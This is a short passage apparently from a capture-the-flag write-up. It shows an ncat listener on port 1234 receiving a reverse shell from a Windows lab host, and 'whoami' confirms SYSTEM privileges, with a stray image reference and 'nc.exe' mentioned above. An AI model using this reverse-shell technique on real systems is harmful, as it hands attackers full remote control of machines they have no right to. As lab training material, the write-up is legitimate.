 credentials nc.exe
❯ ncat -lvnp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.11.108.
Ncat: Connection from 10.10.11.108:64506.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>